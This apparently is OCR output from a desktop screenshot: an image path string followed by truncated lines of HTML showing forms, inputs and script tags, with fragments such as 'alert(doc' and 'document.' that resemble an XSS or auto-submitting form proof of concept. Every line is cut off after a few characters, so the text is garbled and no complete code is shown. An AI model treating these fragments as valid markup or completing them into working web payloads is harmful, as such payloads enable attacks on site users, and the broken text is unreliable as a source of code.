
<form act
preview_s
<input na
alert(doc
<input ty
<script ty
document.
</script>
<form act
preview_s
<input na
(document
<input ty
<script ty
document.
</script>